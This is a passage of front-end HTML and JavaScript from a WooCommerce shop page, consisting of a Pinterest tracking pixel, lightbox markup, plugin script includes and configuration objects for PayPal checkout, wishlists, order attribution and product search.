  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.0" id="woocommerce-addons-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/hangfasttargets.com\/wp-json\/","restNonce":"e168676acb"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.24.0" id="wc-memberships-blocks-common-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/10-layout.js?ver=524b7ee7b665f5db7c414084207c73c0" id="fl-builder-layout-10-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/df1dde4bc6b8d433147cee72c1e8c153-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-df1dde4bc6b8d433147cee72c1e8c153-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"114a5b8662","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/hangfasttargets.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"8f1ef5e3b8"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"98a7073ea2"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"06ff983c5e"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"956c24f3dd"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"cb27fbd43d"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"750c11b216"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"8659b805e0"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"2a20a651fd"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"332eb099c2"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"6845602aaf"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"9f98ea0360"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"772b2bd5e3"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"a933d3950e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"bfaa629647","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"home","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b07375f0b214402a954529db1362e42","fragment_name":"wc_fragments_5b07375f0b214402a954529db1362e42","request_timeout":"5000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5b07375f0b214402a954529db1362e42","nonce":"e168676acb","rest_root":"https:\/\/hangfasttargets.com\/wp-json\/","plugin_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
						jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
							jQuery(el).closest('form.cart').each(function(){
								if (jQuery(this).find('.gform_variation_wrapper').length) {

								jQuery(this).on('change input', function(){
									tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));
								});

								tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));

								}
							});
					});

					function tinv_add_to_wishlist_wc_gf_addons(form, el){

									form.find('*[aria-required]').attr('required', true);

									if (!form[0].checkValidity()){
										el.addClass('disabled-add-wishlist');
										form[0].reportValidity();
									} else {
										el.removeClass('disabled-add-wishlist');
									}

									form.find('*[aria-required]').removeAttr('required');

					}
			
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","security":"1ea63ca90a","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hangfasttargets.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 